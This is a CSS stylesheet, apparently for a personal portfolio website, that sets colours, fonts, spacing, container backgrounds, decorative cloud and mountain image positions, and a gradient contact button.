h3 {
  font-family: 'Montserrat', sans-serif;
  color: #11999E;
}
hr{
  margin: 80px auto;
  border-style: dotted;
  border-width: thick;
  border-top: none;
  color: #919191;
  width: 5%;
}
a{
  color: #11999E;
 font-family: 'Montserrat', sans-serif;
 text-decoration: none;
 padding: 0 20px;
 font-size: 1.1rem;
}
a:hover{
  color:gray;
}
/*============================= class styles  =============================*/
.avatarImg{
height: 250px;

}


.frontend{
  color: gray;
}
.footer-link{
  color: #11999E;
}
.skill-row{
  margin: 100px auto ;
  width: 50%;
text-align: left;
line-height: 2;

}
.coding-img{

width: 30%;
float: left;
margin-right: 10px;
}
.copyright{
font-size: 0.75rem;
}


.Problemsolving{
  width: 30%;
  float: right;
  margin-left: 10px;
}
.top-container {
  background-color: #CEE5D0;
  position: relative;
}

.middle-container {
  padding: 90px 0 20px;
background-color: #f1efe1;
}

.bottom-container {
  background-color: #FED2AA;
  padding: 20px 0 20px 0;

}

.bottom-cloud {
  position: absolute;
  height: 80px;
  left:18%;
  opacity: 65%;
}

.top-cloud {
  position: absolute;
  margin-top: 10%;
  margin-left: 23%;
  height: 90px;
  opacity: 60%;
}

.mountain-img {
  margin-top: 1%;
  height: 450px;
  width: 850px;
}
.contact-me{
  padding-bottom: 60px;
line-height: 2;
}
.contactmeP{
  padding-bottom: 30px;
}
.btn {
  background: #FED2AA;
  background-image: -webkit-linear-gradient(top, #FED2AA, #d4a379);
  background-image: -moz-linear-gradient(top, #FED2AA, #d4a379);
  background-image: -ms-linear-gradient(top, #FED2AA, #d4a379);
  background-image: -o-linear-gradient(top, #FED2AA, #d4a379);
  background-image: linear-gradient(to bottom, #FED2AA, #d4a379);
  -webkit-border-radius: 13;
  -moz-border-radius: 13;
  border-radius: 13px;
  -webkit-box-shadow: 0px 1px 3px #666666;
  -moz-box-shadow: 0px 1px 3px #666666;
  box-shadow: 0px 1px 3px #666666;
  font-family: 'Montserrat', sans-serif;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.btn:hover {
  background: #d49864;
  text-decoration: none;
}
.bottom-container{
  line-height: 2;

}
</file>
